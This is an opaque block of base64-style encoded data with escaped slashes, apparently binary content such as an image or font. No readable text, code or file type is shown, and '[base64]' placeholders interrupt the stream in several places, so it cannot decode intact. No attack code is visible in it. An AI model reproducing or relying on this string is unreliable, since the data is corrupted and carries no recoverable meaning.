Cc2V\/[base64]\/1P6IeBZ1uGCRiLdo506JUKYtyMapGdE5s5TFtBlwssUQiYvQiAYsgJjYGgI9IlATybn3DyBOCHBraqawsvR03h8JyBInx8lMih1tg8HrZg4xcsPwpsv4ojW6Xmbw4iONlfYiIda1w9V8AMYBfSwVwGKUPTnwa\/jIWvL18kjrSvtW9IozadW6Cs6XoVrm2u6NiwGK33pSFiMbyyNL+TYRH3GEsmije0zkO0y92u+NuS\/NuTMgfmXv\/nr6BzZPgPd3hzdHtOmzxxFDjiQLHOUf+RD7muYf1iYD\/tQOPkvTdqyH\/mOT3PAz2u75hyxMFgz0ASDladTGO6xUCzRER2DU\/\/[base64]\/RKnuNePn73\/zKH3ae63YoXne\/b2mVghu5\/jxPhWgBZ9OTa\/fSv2hVYc2\/WOFff29QNiwrbjyroHa26s3HM\/exUyN+7Xz4SJ28v5mSh9+5522qA1P1Z8OrP26qi\/Y1+Nu\/PuMZovp\/jXP3Prz6BTTDZ7lFuBNHvwsUe41RbMrDz5wlvhs83ga1C5AO\/hh7TKUNtHseUqiE3B\/z7szsTtwCttQtLO+082DBHEpzTUbHtwOcUmXE44Ec9b7cLlZFzwR9QyK7JI7PqxgUIfZfsQsuwUKyyNwgCpYLC\/AvNry772wguvusKsi65M4nrrTLfWMgIHNdNqMy2zyuphTjrnJOvOI8I6ogcd\/8yK084949wTT7J0gGTQOMUi6yuxwjJLUT0bdTTPQPGks9CyjlhLLbWMmDNNNtcUNdS31mzL1FPpcisHVN\/KAdRX4YqVrlhnpTXMF17NIVe7cn2BkS8z+RLYL\/EiNq+47vKSrxyE5XXXF1TtS1e9wiyzzGd11fZWXelCa0xaV601rrXINcJcuNgitwdV9\/T2UxzoZDNQT8lCa08djMjT0Ub53HdfHQoVi1GwCA6L4CMYhUSHGcTiqtAmyIpFqz7B4lOHrvj86uKvAG7UYEjDWhjPSfP09M+T63yTLTRblrVbbovNi69fuQTsr80qTOOewvZRRJErz2PsQ8dCVEw0H\/+Xqy7E2JApTWnUarNNMfCiFo3DEhsLcsSntzuxvNWAoG\/CK7NrkOjgNrtnRga5M\/JE5sZmEj7siv6svSHf9no71ypcrbsCmU6wv3\/w6Q68zUQDMLMVmuPnwAMhi624MVLozrjrEE\/snhVo+9A1024DQjnLxUZxBcNTIK+yxxw7D8IFM0e6MdBNbBy25CBDULYrL0ftOthKK+\/ECV9LLvICi7tnjPIw6+550hr7oYoffP7R58U2U8SwndMQrMIKAbHyZi65PPbXZWX2FVpegwWX1jKbnUv+ujIpk9tmcYh\/XG3lur\/lMN0Kf\/1jn\/p89YIgfCmBd8mEXxC4QPT5ii\/\/xPJSXrqkpb\/4hTCAGV8FspSlwKQAEGoToWGulAZ77EyEBepeCh+zDxS2bnMoTIH3IKPCBiGmevXZoQa09kLfQEc5O7teZPYhIupIBoWr+QGMfrCZAhlGOUFbT\/XS4MOdxSY2hxniYVYzmCsdUW3eC+N5BkMlDp5nfCK0Epb64kENbgmOCIRj+eBIM74s0C\/Q6kuuKlizBDqwZu0Lgl2C0Ja7mIlXslqVq1z2SPi15X7vG1Ot0DQrM\/FPXJnUVrYSmaz1JVJ9u+ojAvMYx8AEpoNgBMRhEvMzxjAmeveQjC+YWIUqLAk1pAPQ6R53D\/IkJoqxERHgYtcdz8xyQm+b\/9AObpO7YU7RcuZ5zeGQJpriraZxqHsmFFukmMptbQXODB2COAcebbrGcPYYneUmJ83lxOY7ipkmdpBkOGAS7nmAC46RlFYdINTGNfYATz8MF8zWgOhvEzIOP4mUArE9TTgvGhDnamM6z1RzQys62vNU5CAn\/cgxrQkOeR5nUO+QZqBda43UJgQiIykmoLPBznWQkdLSOAdDy9HlPqpwPRAVqHpOIpDPfoYgLnJxStzj2ZWcOsIriW+DqdRSKgHxQQ+OT4515NIDy+eXU9oxgyCkKmFWGULEbMZ7Vkrr+Dp4GBQihnucQWEK4RpDL\/oQqLTcodaWs0PS7BBJ+9ClPf9+sB2oHW2iVSBod37Kj5HW5mnLUVE\/[base64]\/LdTJXikyoH15izGnrvruEtzD0UMaAifsiwGSYa4Bjn4ZBaFLi1cWY18SHd2Cznwxh6EWkLlNDOJag7+JiNSoXD0tDy00PFCS6JJ2T\/OMjmNMX\/eek\/cUQ04CYJCPY4qT46A1rnHGmZQKXdRQl3pWmSJmvf0eaCKKef2zyvyGakEWZqNJt1arY4z1PODqqWJKLlR6U55W1xRAQZ6pTIO87EERDirBnVreh5A6rc04rpIe94Jp7CucwYfFObxdFneYm7jIdIK5nqNbGJBZKzYZXTV9wEIcQhhVF9lndECw\/RZ3VdnmNkU8OgYjGFgaOho0VUIEXotT72KPRqKhBSDhN1eVHS2g5\/oJzzhFE\/SLKNc3Ek2VPP2Tu81WKPsPPrFyU6SeysjqNJQ55Ia7jQmcHMkU2gaEjHudJJ4i19wPg0LRf13P\/hXJyRlpzF\/0ltMEhqM3DiWbdhq9RyBU3OZXrk6xoR2TO7XLJj5Mw5Op9IMYIhN6IpWzWBdhvMqBHbmMeNaNkAQdFhfpK3U3CgafvuddYtN9\/4jB0\/N9o34C5oTAHTvCGZiB8jrzenKw3p4tWmMUGr3q8F+9e\/YTfapGNigy4j6u5qOOow8iGnUU3EuGqYzCq8qxSntI+lDpswBQLErLtbGCxnzzAwBHZRC5SCFxDbuqvxBeUCq5+kExZu9tju0cyNTpJbXcsR1\/edyY0jIr+c24IPdLgnXsx7\/\/PcJhqSzBMDaT8PdOjx1vLZdp7tbvcG38uU2rAHvY8d8JzRhBvyNXFE0GXSuP82FXCucGTZGctgKHlkQ7RjPNePeizI9Dg6Z2acfJsxgCfmGgZObKYZxe5oOfoLcm4\/9OFl7ZBU3paZZut\/vcwCzcegwcmOcGxPHWTk\/[base64]\/hI8o05ocfLEkDA79AL\/iM8HboD3vMJERaUHis7i6CZ1+uMIlS8H62wcF0aLLcR4YbK2JGsPDcbHbAsQ0ZBFmg73uGMMNlEMuLC7sgIzpA0PXWA564Bxe6zjSSozmo8Qciac2rD1ee57cmw06rBsPwbZ4gkDU2K4mqoCfEsCj+SlFTLHqSYyfsidcQrpjq4DDEsBiq47ysJve+I\/EeDPnqI38oMKISz8UVL6g8sNUrEQP6TzzIKl9qIfgOI9sghHTKMK6UbEeJKgfrBHaU8MOVL9yZER6O6flqAcacUJjChwaU0TbIMXb2ocrRD7CIQ+rAZBkG4zK+Qx7Cp1G24zp\/[base64]\/sER9X0juRQMRWTyaC0EI5cSPHEjKpZkIlyTQ6RTqG0ndEsziMyktf4IsqoALwkUJnaARz8SafyS7jpTeahPfagzNvMxH4qSO\/8m8CUTtXJGcosuMahrKJEz5o0EpEjNyzLncs7qehbSvqsjNUgHCVdUiZtUid9UiiNUimdUiqtUiu9UizNUi3dUi7tUi\/9UjD\/DVMxHVMyLVMzPVM0TVM1XVM2bVM3fVM4jdMxNZCzbLYkAT\/iYpw14z49g0iNnCYVeQ3AO43VAA\/dAEx+ii75GJBKZA0DxUFpao2b9I4nnA3rWrKjAZHsUzE\/7Q3KIjIdqTE1CxzqaMB+UEwc\/LXoUUhBFbooIygv1JoGVLHS8IyRu45CxRCBfBpeOlDZgKz1aI2RM4GAYpwh0yJX+ES4safdwLtp+9QU6RroswztaERFlT6Uor5QFcgTnJyKq6ezudYVmVRijdAUa7gbfLVlhcjKkL6Rqx3i6rIXC5xZNTfdKY+F6xzP6Qwnma4acb69GdGbNB4jiS7K8lZZzZoP\/7nN3pFN09hL67InDynN\/xgb7XCeN4PX6No2hSpNZgsOVSXPElxYDCm9Rq0nfwJWLasmytrP22SnPVXXimXXZJw2+YAtfOvW1koeU72cGgtWhTQN2vidS43VXj0S1EtJgi1UPCs4XmWNis1VQENUaDXWsEkef0JLCbnXT4XWg6W8F+PT3iOoe0UmzXqciSLUxnoc8RjJ2zQu6+IlxMrV\/ViOSb0OYw25NaPXdSWoiy0PZoSbnJWabLyMx0xCICjbaTun3zuNHGHUhP2bMPOMQ11a4bMHwvEHzd1czu1cz\/1c0A1d0R1d0i1d0z1d1E1d1V1d1m1d131d2I1d2Z1d2v+tXdu9XdzNXd3dXd7tXd\/9XeANXuEdXtYlHEo4XuRNXuVdXuZtXud9XuiNXumdXuqtXuu9XuzNXu3dXu7tXu\/9XvANX\/EdX\/ItX\/M9X\/RNX\/VdX\/ZtX\/d9X\/jNXuONX\/qtX\/u9X\/zNX\/3dX\/7tX\/\/9XwAOYAEeYAKW3\/7IBwROYAVeYAZuYAd+YAiOYAmeYAquYAu+YAzOYA3eYA7uYA\/+YBAOYREeYRIuYRM+YRROYRVeYRZuYRd+YRiOYQ0mHBmuYRu+YRzOYR3eYR7uYR\/+YSAOYiEeYiIu4g2mYSNOYiVeYiZuYid+YiiOYimeYiquYgZGYivOYi3eYi7uYi\/\/\/mIwDmMxnmIsHmMzPmM0TmM1XmM2bmM3xuEyfmM5nmM6rmM7vmM8zuMejmM97mM\/\/mNADmRBHuQw5mNCPmRETmRFXmRGbuQZ7o8YiGRJnmRKrmRLvmRMzmRN3mRO7mRP\/mRQDmVRHmVSLmVTPmVUTmVVXmVWbmVXfmVYjmVZnmVarmVbvmVczmVdHmXC2WVf\/mVgDmZhHmZiLmZjPmZkTmZlXmZmbmZnJmXCwQBpnmZqrmZrvmZszmZt3mZu7mZv\/mZwDmdxHmdyLmdzPmd0Tmd1Xmd2bmd3fmd4jmd5nmd6rmd7vmd8zmd93mdyJpwT+GeADmiBHmiCLmiDPmiE\/05ohV5ohm5oh35oiI5oiZ5oiq5oi75ojM5ojd5oju5oj\/5okA5pkR5pki5pkz5plI5of05plm5pl35pmI5pmZ5pmq5pm75pnM5pnd5pnlbp\/rgBoA5qoR5qoi5qoz5qpE5qpV5qpm5qp35qqI5qqZ5qqq5qq75qrM5qrd5qru5qr\/5qsA5rsR5rsi5rsz5rtE5rqSYcemhrt35ruI5ruZ5ruq5ru75rvM5rvd5rvu5rv\/5rwA5swR5swi5swz5sxE5sxV5sxm5sx35syI5syZ5syq5sy\/5rtr5szd5szu5sz\/5s0A5t0R5t0i5t0z5t1E5t1cbs\/lht135t2I5t2f+ebdqubdu+bdzObd2W68zebd\/+beAObuEebuIubuM+btzubeRebuZubud+buiObume7s5Wbuq+buzObu3ebu7ubu8WbcKhAX0Qb\/Ieb\/Mub\/Q+b\/VOb\/Zeb\/dub\/h+b\/mOb\/qeb\/uub\/y+b\/3Ob\/7eb\/\/ubwD\/bwEPcAIfcAMvcAQ\/cAVPcAZfcAdvcAh\/cAmPcAqfcAuvcAy\/cA3PcA7fcPUmHA\/vcBEPcRIfcRMvcRQ\/cRVPcRZfcRdvcRh\/cRmPcRqfcRuvcRw3ccJBBh7vcR\/\/cSAPciEfciIvciM\/ciRPciVfciZvcid\/ciiPcimfciqvciu\/cizPci3fci7\/73Iv\/3IwD3MxH3MyL3Mn33EzT3M1X3M2b3M3f3M4j3M5n3M6r3M7v3M8z\/Mz7w8973M\/\/3NAD3RBH3RCL3RDP3RET\/QgJ5yda3RHf3RIj3RJn3RKr3RLv3RMz3RN33RO73RP\/3RQD3VRH3VSL3VTP3VUT3VVX3VWb3VXf3VYj3VZn3Var\/VPD8jxyPVz23Vd73Ve\/3VfD3ZgH3ZhL3ZiP3ZjT3ZkX3Zlb3Zmf3Znj3Zon3Zpr3Zqv3Zrz3Zs33Zt73Zu\/3ZvD3dwH3dxL3dyP3dzT3d0X3d1b3d2f3d3j3d4B\/aA\/A57v3d8z3d933d+73d\/\/3eAD3iBH3iCL3iD\/z94hE94hV94hm94h394iI94iZ94iq94i794jM94jd94ju94jz\/4ev94kR95ki95kz95lE95lV95lm95l395mI95mTf4kJ95m795nM95nd95nu95n\/95oA96ob93fYJLoz96pE96pV96pm96p396qI96qZ96qq96q796rM96rd96ru96r\/96sA97sR97si97sz97tE97tV\/7ri96tn97uI97uZ97uq97u797vM97vd97vu97v\/\/7qSccGxh8wi98wz98xE98xV98xm98x398yI98yZ98yq98y798zM98zd98zu98z\/980A990R990i990z991E991V991q98twd82P+Pfdmffdqvfdu\/fdzPfd3ffd7fp9fvfeAPfuEffuIvfuM\/fuRPftz\/feVvfud\/fuiPfumffuqvfrgnHA7Lfu3ffu7vfu\/\/fvAPf\/Eff\/Ivf\/M\/f\/RPf\/Vff\/Zvf\/d\/f\/iPf\/mff\/qvf\/u\/f\/zPf\/3ff\/4HiH0CBxIsaPAgwoL\/FiZs6PAhxIgSJ1KsaPEixowaN3Ls6PEjyJAiR5IsafIkypQqV7Js6fLlw4X\/YNKsafMmzpw6d\/Ls6fMn0KBChxIdKLMo0qRKlzJt6vQp1KhSpzY9SvUq1qxat3Lt6vUrWKky7ZEta\/Ys2rRq17Jt6\/Yt3Lhy59Kta\/cu3rx69\/L\/7ev3L+DAggcTLmz4MOLEihczbmx3rOPIkidTrmz5MubMmjdz7uz5M+jQjxeKLm36NOrUqlezbu36NezYaSHLrm37Nu7cunfz7u37tcx7wocTL278OPLkypczb+78OfTo0qdTr279Ovbs2rdz7+79O\/jw4seTL2\/+PPr06tdTD87+Pfz48ufTr2\/\/Pv78+vfz7+\/\/f3sLATgggQUaeCCCCSq4IIMNOvjgce5BOCGFFVp4IYYZarghhw1K2CGIIYo4IoklmngiivLJlAKLLbr4IowxyjgjjTXaeCOOOeq4I489+vgjkEEKOSSRRRp5JJJJKrkkk006+SSUUUo5JZVV\/\/p4VD\/87NOPCf1UkIJAFXzZzz72bEnmPhXgs0IK9pApHD9k9jNnPyvM2aWYYY5xz5xmzhlmBYC6WWY\/QKBZgT4r2MNnPyncow+dcppgJp4pzFnBnm\/aYyeZFfCzwj2DOopPpG5qmaWXlqZZAZ\/73LPPCisINManoc55TwqknrmlCVvamUIFZn7JqJl2klVBl8Ltowiux7IISBAVvDDtCzlYiwMORmTbgw5tcNtEG93OMEMb47rhhgV8WAADu2SQMQu8RMgLgbxEXHAvE0xckC+\/kxTBRBEBczEwF2tcsYbBT1xxxRMNO\/[base64]\/dttlrJ0431Y0j7TTUUEOeNNFDV0600Dtn7rPONtP8Oc0wiy56ySibHEDJqKeOusccu77xAhlXPLvEET9h+8MMK8zwwAcTzMW\/AfPLL7763ntvvUTA6y4Z7LK7rgUWzODGuG1YD4kOOvRwhPY9GOE9tjlMGwS10YqZQhr3APLqQHT\/dsllo4Gm6WifsB4qP6aDCmRomYj2Y6ur7qGrLW1JS\/v4FKYulaky2Y9MY1iTcG4lQE71w029QtWY9jGGLwnEVrKyh6f+56ZGCVBOdOJUl4AVJvpVcFdpIhUL4VTBP2UpWKtyk58MZQ+r8MMeYKqgpbxEEDLZI06uwocPfVWn\/x3QgFp61f+CyKoZzikFcWrUD9uEpjfZaR9WXNQIORUqfnTpgD50Ewu12L57vO+LfpqTnV61gl6Z0VYg3NIYzCSQN5XxHvzAlUBiVadXkVEgvYIirua0QDqxkUwpqIKrFMFAe6QBEMAKAibJ94JMXCtbRjACJL7VhG6Va1zTQ5cF\/0CwiebBAF6NmEXyLiAKURxvX\/riVxG4MAngEcxgBmOY7iA2sdvRbnaye53rQiYyk5WuZc6UGeiiiTOc5ayaEvgZ0ChHOcdxc2xjq1vXBBdOtPnNb3OQwhzwcE5zslMKeEAnPNM5h3mac514UKc7zalOdZ4TD2Sj5z3fWU53zoFr5VynOfk20HIqNJ0D\/adA95lOgU50nv1850TvOU+NotOiHL0nQfG5UXYiFKAI7Ro9+UY2lbItnGHTmuMkp02jDQ1o1qxmzaQJOpk9k2XMXB3IkInM2MmumLV7mMMWplTf\/W5gk2DCU\/O1r+OJwl7yeuW7ZsE8GGzieRagHrnGlf+9UWpPB5\/MlrXEN75oRQt9aaAkmH7wA7Ic0kxJ9JIeGXlBFlURhyNMQRdzJZwRvm+MF9wBGEl4qVYRMAVlVBNZ9ihIMJlAUUW8KyCFyMBbFRaJP7RTrF5lAjpOSos+VOSr\/OTFK+bKiyNkpD2AQNos4vBMju2He7bEV0HSFY6\/kiyZTPBEu06xV2ACVQpw8b5AdqmLjGpu+953KzIJch+jPeOiihvZCvKpumda4v\/gGKkeOspVrFoBEBa1pURyqlig\/RV1+zTHM\/YPsMaF1T0CdUULxkqMc7LBDyApEB+mgUViwiS1ptXJT3Ive21ogilNmS6uuotd8LowvWKJL1v\/4lJgufylUhWGVIgZNXYm1hjHPCYyj\/2UmaZ75st0CjrP3fSaPytaNmf6NMlJDWpwg9tLoya4hQ70nHwTaD7dic98RvSd\/HRyQDWqThHsU6JzoLI8q6zRLF\/[base64]\/wTNyq6lJlWs0472u+8N75lAW1oz5ZdP6YUiXyuLJkFO1oTBrStZ9hQr17IpucutU3+na112\/[base64]\/3enWLbPFl3ZmjKH5uc5ROqc1hvQ1KWBjzG2TaEwz\/NMUrXivgbOlgP8b9JAVKk7Ji7PyQ2bo5C1PaMEdDmyHm9qhX5posDFUoSo96JEPOmZ\/Sl7MRH79oA1KzrIZrnBno\/3c3Kb7RUetaZTLJs+Cj82\/05iafZfm3Z3ZYk2r+NMcI2qo3b67U\/vOw\/8anlTvVdVXw1rWzrP1V7fOA1Nab9c6OEIPsKWtqCuYEZkERAXWF1kz\/aDZxip6fNGUX3wv6oQ7BywQZUl+scjJ+ZXKxRGjiJduAZbHCVe5sUqosJxA3Bz8LIqswI+cONz\/+NwA+psBzlCs5By+ocluhZe1EeBgVZybyEoQcUkXRZHBYWBZeBDLKRZZCJKYSKB4qdCzgZGtAIGtYNH\/rfzKpiycF2URpwBLDY6QDwWRoXBXYk0Kn+ACz3WXBgXLCH0XzznXcDCh\/SjLDdrJl7zRDmYbI4WKFqVXEaqQtAGK+qQAtGRSJkBdJ1HdroFLKZmSG\/AAH2zCusyaK0FAhtXL8WDf8AgM8Kgdwpha20lf7RjVxRCV8yWTitXdyZROyrAMjMlYNNEY8e2Mzwhf8OEY4c3U4ySe4SmeKq4iK7biKu4Y0\/Te4zRO4s2iK95iorliLt5iLcoiLB7e4WEO8OFY4AUN4IHi33Hi57RMzLTMJS5fp43MyATVJBZVJM7O7WTjiAGTwhjM2hEM2mFfq7na9hHBK3mfV\/HB1oFV\/\/WY3\/kdwVnhQFq9APkAGyBYEosogiT5Qpl0YZ8wShWG1qZY1q0EEf7FT17tCrDoXD8mFkEe4XRVkQ31CSMdVxnN4AoGUgBV0Ap6CRaaEAsGinT5IBP+VQW8yRLloJwopKXEiqOE4KA43D0Y3BwFSmJlCaf8yg\/xSbeJCXepiv70ww5YinrByppECs+9Vj\/UAMMhWwXZSZz4ZJkUoV3BEZi4yplACq9g0ZYMJAydpBcx1h5xiU0GIamU4SBxiXERJf3sUQ6Bycn1AzJcUBXF1UAsnYE5HYKlVQ5gi\/qh3xFgTxNcXR6aEh+qi\/OEHYZlWFXV0oZhX\/[base64]\/FCWXJChINsFygkZBVeq9EmX7MD8TKUXhttValE\/nCX8LOT\/VBYM7SSf2BVhyU8EjSgNeWSdWJCW8NWiFJ1bbslQQuGWHGWhzA\/\/tQFcnPDVRu6Rr\/ADLizl+\/wKsRxF0a1oER2lr\/CbF8GKmbTlZYnJHIVXqxRRPdTPls7JE21JPYQgr8gKyd3RDAnHxlnbGGTbHrGPPZjAUfqJdJFX\/UigHw3glrpJl\/JDoqwbBdXojG4kWURcS3Ipd5kAMsTRPtgAgO1D0t2DJL1h\/GUSIzCCgllLJvilEaCfO+ZahJ2LOsJA9CQm88CLIN6nYxaiIQIM2uVSLg2MqYFYI7bn24maeppYelajr3JaUM2dMq0OeYomJjrj3ZVm8s0M3iWfpTWjpZmmy5wmM0IrtFbr3THrpYHneGpiM1mrtE6ruFprM2qruZ7rTkGT\/7rqlMswa+hUWt45a7Ji2ot160+FZrGajKdN43n6qiSm567qqjbi6sEULMIMDGXGajiKY\/ZRFRFs36p2n1ZVWFdtghuo47kAaK6RFfqlX6\/hwIGqlfsB25ekAYOmgCTZQ4D9ABP115YggxfNiT50iZ2Kmxe5QgtFEFkA4ZfM0R4BJT\/Uqc7ViXHdiqtsiqv8Uc8mC5twZNAai3jVSY2uF0SWicxVgM\/[base64]\/ar3euZngi81AuvrdNrHBKs0pi\/rlIynKdOKAevc8SvquI75dkwyCVW\/fu+nnWe\/BlXIcNrIfAz7vu\/\/rhjJnA4Cq875bhrrdIz5FvD8AjDdeRoFjy8F16\/++uvzQR\/GYC82ilo2sifBuieIrZ3BIOzvKOz1MazxII\/23Wd+XtisgR1XbYI6bh2AhtXVmd8RHMH\/7dbugU7LyLKVmFSS37qKXP0XC7bJPczlmEiKokzcBGmp4t6K5l6gZIGQQX7Xjw5W5dqtY43u\/+DDp2Qhtb3t0FGXGCJb3d7t6IKK5pbRWO7DCwRKowBup\/gbGWnpl8aRPtQtE0YKCgXc4QKBTJCctSnREt3DBuXXm3rJupGKD72pY\/ljGTcQ\/JwPsDzySeaQR7LKGHDyup1KCmwQYDULT3KkDgXu+WCKpfwQrMTJJOMKqHwkBA3kPrhCHImJI1sKWPaoI1GyCTiKFq1JsbiPFw2LK4OQyYqJMycotfTltXysJ\/XA9gQmWRVm7\/JA9AAv8LYL2A0v8a7qfcpL8jom\/wsfIsAAT\/Py0qzSaq1GL\/UVLDfeKvXe8zBp41Gt5wd7sD\/\/8z9fL0BHHz\/z8zDhDnsWk0AL9EDrakMD9DU+tET3M0IndELr88CKMD4nFTAtlanRKjimGjurWqxCFcDkywoTTws7Zr2UY\/IIYvHK8H7yZ1dd7FfxADuSH7mM1Tv2cDz6JV+WDz0qaMnagz4SBLA4iiunyRYBgSsYGK68AJ+A5aaUUSnz1bXhZA7xSjJ\/[base64]\/sM+ymOw9pMGbPjOmchIdptUP44A1bw9PO5j1QFgOZyzGqmM3dx0NA2KszQIENELxwjR+0ovx1pK9JO8t2RKHKe\/ynnSHwSqssrOsjrR8FgxlFszB9pIJL+IaBDiqqV30HizCfOMiBviBC\/iBKxXCTJ9Hp9qpDfg80\/Mv2WrBRG8nMNVHizSqqRpIN1UKv7NkgvSsfpiIr0F+j\/TBfliIn9qGH0yHc7hSrZ2EL0yHkzD\/R4tYiAXTj+vOL5XaGuxOwjyBqSE5Iyb5Fex4N5Jw2\/24hIOY9Nrq2nV4iIMjqqUdL+E3O69zZAoPF0DmfL\/3VK30VLX3LJHdw85LvRTvvEjsLDTCDM+08\/jnueB0xuaw9QjoKI0SJHRs+v2wdFvL+GhqJjlz+sifDUG2ykIbbHP2BZ7WFdXAeo12n5AFIdX2P\/5VArLpxulDVxJur5Abl4QlsQhcm7RXVcssDiFLaOvRq4QtXK+XiKqRCO22K+hD0bmtoXgcVg6XbRMQd6HKPli6IQuI205RmuCopBiRonAkI+O2m\/y6opjXFKV2bdEpdcF2DU7lDpTRU2o6Z79k\/yoP0iyvKK6v4F6vFxD0I2ef17kTkRYDZK+jyd6CChFN+6qbG\/+ZV1tadgfpkSKYicka2BjAHzS\/gKZWS+1Gne3+8Kf2MPdwD1npwGCCSw5HmJ5fLKmiSx96VfB+X4WJsyuN9znmZ35elfHO0vbZpzmX3TnPPM1vWCG2WgtL1S3N95n3vEq\/qs+3KvH0fPEQPc4fPZq\/d3uP41SVHZrXPNNDvX0mr8zPPBOQ3QvXp\/Es\/dTvi71k39CrdFQp7778S9nrPPEEjyFGlTqrfZnj0nyb\/c+DvfHMPXy\/N97vPHzffM2\/fDn\/\/Uunt8rHGlbNWvOw0vd9c\/Ss4x6eS05vPP8ejtUoVfw1f9JPh490tx+iY5LCA0tRUy65SSrLduUHDUoL7cDmxiS\/84kZDhKuDIujrySXpP67L0q5Pyl47XsjOxLSWqi4D8qivEBYztCv5ywv877+FdHm9rpwxPumnDuovL7+7Gzqr0BwgOS152ny848OXRGpWBtPRtYeJUsRumVZpMAqE3tXynoc8c9ek1zlplsQbqXAnS7HUdto+ZGYcslLAkS\/ffb6FSy4wp69FQL37etnb989e0BW7Ftoz0RBfvtMpLjXz4REgQRtPNz3o2FDiIru3QME6F6KCjIrVAhy8+aLF4x0vsjxE2gOHENxGCE61IiRHj2ONNXxFCr\/1DZT28yYUdVqVq1ZefBw43WGGzd8+LixMJaPBbUw2MKw0JYtGblz48KNS+buXbxz+c4iM6vRLMGzIEAAfBiw4cGDCxdupDjw4siCA\/9VLBjyZcKM5SaGMdcv5r+EL5eGENgxYrmPIYwmMrk05canGzXq\/NfuZ91xZ+ltK\/d37t14d9\/1O9d25+N89Son7Xi2ZsmLF5MpHBc27NCFB1e2bnh168\/XYUAg0tr8+VlE2As+T4Qw+9Ps39NP\/\/r+ffmFzzd+Tfo11hhrjbRGYCANL8FGo05BvhwUbpNN3nLLgrTUsmATsyzggSw+vCJLq660msqqNpqgqo2onoKkqaZ6\/0gqKaKMEgqHoH7qKYcXgtgJJ0BqeqmCNGAayB4NUjqypSr6uQehhRgiMqIVVvgIoR36WYGffvjxSEp77nHooCXBJAhJJgUyAaEs+8FHyxRSuIggg+BcSKWRJKIIozQXYpOflq4UqaErTaLToZS8LEihh\/DZc58duEToo4cKCjShgd7s559MFVLTypiWvPKigkxYlMmY9kkhIYncLEgiLB3K0s1TQWJIyhXYnOjLj4AQiMo1V0ghpBQGkkiiCiL90laN+jE2SjivBCLLj0yNSaJ9xkihIFSxVNbTS+lcgSI235xWooQ8YpWgjPqp4lRUU\/gBpZXsUUSRNO5Jg6aa9P+1CScdGeFJpxyDqvGnowyWsSillFrKiBaPiKqJE5t4KhYUq7r4qqww3orjEkPMSqyQv+IQRA\/L+qosHqzqio+VyzJ5hpTDajlmlVV2Ywabxco55a\/O+moskXfGOWeUOeShQpKF1opojpve6umMNc544xOxiqXiGZqouGIdYtFhKq+buApsHWbw+usZeoBKbR3G1uHhss2u+OGvdWAK7rWf6qGqFvt+eOK7IYGqqRLdDhyrFLUyO6sjps6qCbRmiKVDq8gi2iucOQw65pLHCuvzkH\/uUGizZhaLQ7VwVj0st0LeBASvMPxqBrdynt2rCH1Wa4a1znorw7cuXAsGEIb\/P75CsU42Xfmmad68Y5VX7tjjES+eauwUJw78qSZaZOqIF5MSP8aDCc4hk\/Nv7MlfRnAKYt+ZZkqDfne\/[base64]\/8cv2SCHHgGjSr6UwITAREgxkR\/89PW+HeHkX+wLmI0Ghr6Cme8oMDKKKMdHyvGBL3xLUaUqHeaUvN0tfC4C31K+18qHsYgp4CPcEbgHFbw9JW5xiwreUukwVj7MRUeA0YvEtxSExWiUCQslwhBGoxoZ5WDWnBFRPkmwoVhTfTcSisCAErCdsC8T7AOYJs\/ZkyCsL5PuQ98mc\/SCGuHgJuMMAiOCkglP+gQo3ixYJ69phIB685s0AgqMfpKUhmIzBzFqaA\/[base64]\/ImkIkr0AodWZyARIWLWkJde5k3iy0ycJ3iQ6D0owf6IvfRAGSib8Gc70PVihA51whc3XSQ17WKoIVvCO3NmTTPQrJzrJZI7cB7BM6uSqFQDETfhFyR\/ZBMc53ld\/7ZUCQNBvfvbgbxrKGisg9zaBwtKAkPW7DyJ\/qX4DcbJWG6IB4ZbXIwNJQ0PGkBJhpSF\/8I2XcrO85ZqU11j2ggh21dySLZ\/kXvvQAP2ePK1TjQFfp2KtflPAR\/3OJCLyE9KPXOIjGeNYJjipMfyumhNGD\/jR7uMRiXFSz5zk4MWT1lGKJb2+cgZhKJvEAUATys2jgNOpBvtJ+nBQ4QYHVKHZ\/+TmOKM6aw0TDKCe9rSC66nJHKWYqgOO36FrQpMfb5le9xjrWPvaEvz9QCYplGFqiXhlVGXQugUZbkPMugIPUvG0zwXuCsaA5D+qCbtEYiJ3oWja3J67I0msgHnVlUMpM5GHJdTSaVnlKfYmUVVfynYORyIsKWUEis5+bT\/G0GVUCZFWBnmIDAkCBCLd1UsdsSCqVLXvSVkJgh8Jt5Uggq2HoEoRk+rgAi8lqz9qteOmRRSapAgRIKTLJCYva0c+8ke0rikjtw3hCq8LwGHp\/B4ar2Brk6gugdgA6ug6if7++i5LtctL8\/bqvOl3L\/7ey+tYlB9NZOLjGw9bxzKmJP+jDR1jSF\/y7TexKqRxTGO0E7vY+koBvtykXx\/x3dD72nvfZXLBLzuZyHRmcpGkbCir2zBXHD+V\/iZVhR+UZOKIWtfEseWKJK0qJikEiZP2sSt1RbAiHJGyybu1cQRmkR8tnLhFvMt59JqQ49DFFj\/URMSLSLkiLix5RWJiggyGvuSvzdJAaoUoKrGQSEiXrrD++KWmk95KNpgXGmdlrtRjK1ZYbElZOWL5M7HrBwmBCEoMdaqxmopZWCTyqejcEHttmclQpha+qCVkJG710Hzk71wi73wkCNxkxowlBYKgvxItCLBI0eROwCDNwApMR3jkX+IO0uZOAyPQ7j5QX17\/QgRD0NC0qu\/06176jlpUBb\/G6kgMZf3WLyISaCTmTYYEa4EqYK6y6IR8S1h4aFIWglAiy4W4jfiA5Vz6z4S0pPd2xSCqBSFWruMeIunqS\/J2r94oAoKoqCE6pawKroLiC4d2z0ocQiQkheTKaiGECL6e0E\/2oYzKpVA4Losc68q8zSBu6AbHTyA2gliupLWiTVFmME7sqo5Ya+X6LYJcISIAZQcqRa7KC4sW68y8LVCyzJDO8LJcSyDoUFJyqMukJFBa4rMqiIm074JOorXeSCWubOq4rVzWrCHGz8uy7khYy8n2Ab9agiWEDIF8sRGJhMi0LomWzB7gRxflbBbh\/8vLSJGscAglLKiwXJH9TkW7YDGCVO8PO7Gs7qohEJFOViiCuHHNHjFXEMUTC6XcLGIHwORcwEQc+1D9kGXyyCsl7tDi+k3KFFEeUcixPHHNrkxQOlFYING6ymVS6PAWkwiA3PCzGhGKNjEi0Ci16rAgKrEMX6iO5Eggyuh\/uHES16zh2LGIskyGPsWtCDEPkWhMzmzlzPAclxG+HnHNEjLrKJGPXnKF6uqPGqJP5DBbAk3KsIshnYToNCv09GeJIKIKVrHL+soVX5EUE2LLorGPNACx\/[base64]\/wNWOi3JRrOn\/wsu4BT8DtXBZr4pJMkubtVL6TI2pzH5QkguDTHpTEIJRIPd8lON8zXqqAXU6